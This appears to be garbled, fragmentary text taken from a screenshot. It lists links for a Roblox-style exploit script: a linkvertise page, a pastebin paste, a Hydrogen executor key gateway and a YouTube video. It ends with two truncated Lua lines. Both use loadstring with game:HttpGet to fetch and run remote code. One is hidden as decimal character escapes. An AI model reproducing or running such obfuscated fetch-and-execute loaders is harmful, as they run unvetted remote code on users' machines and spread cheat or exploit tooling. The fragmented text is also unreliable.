 Portapapeles
https://
linkvertise
.com/449486
/fe-creeper1/1
paste this on your
google chrom
-
https://pastebin
.com/WZiJ3QFP
55286514a
fee5ef8588
859365ac...
https://
gateway
.hydrogen.sh
/ebbdd3148...
https:
//www
.youtube....
loadstring("\108
\111\97\100\11
5\116\114\105\1
10\103\40\103\9
7\109\101\58\72
\116\116\112\71
\101\116\40\40\3
9\104\116\116\1
12\115\58\47\47
\103\105\115\11
loadstring(game:
HttpGet('https://